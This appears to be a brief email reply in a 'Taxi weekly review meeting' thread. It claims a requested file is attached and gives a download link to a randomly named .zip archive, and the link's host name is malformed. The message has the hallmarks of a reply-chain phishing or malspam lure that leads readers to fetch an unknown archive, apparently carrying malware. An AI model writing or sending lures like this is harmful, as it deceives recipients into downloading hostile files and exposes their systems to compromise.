 Re: Taxi weekly review meeting - Message
TH
From <theins@bdmasonry.net>
Date Tue, 7 Dec 2021 13:37:26 +0000
Subject Re: Taxi weekly review meeting
Good afternoon,
Attached is the file you asked for
DOCUMENT DOWNLOAD LINK <http://snes /gcJaBMPOQ.zip>
Regards,